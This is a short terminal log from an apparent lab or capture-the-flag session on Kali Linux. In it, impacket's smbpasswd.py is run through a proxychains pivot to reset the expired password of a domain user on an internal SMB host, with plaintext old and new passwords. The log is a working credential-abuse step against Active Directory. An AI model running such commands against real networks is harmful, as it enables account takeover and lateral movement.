 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/impacket-0.10.0/examples]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali/impacket-0.10.0/examples]
└─# proxychains4 python3 smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'nihao9@888'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.8.15:445 ... OK
[!] Password is expired, trying to bind with a null session.
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.8.15:445 ... OK
[*] Password was changed successfully.
┌──(root㉿kali)-[/home/kali/impacket-0.10.0/examples]
└─#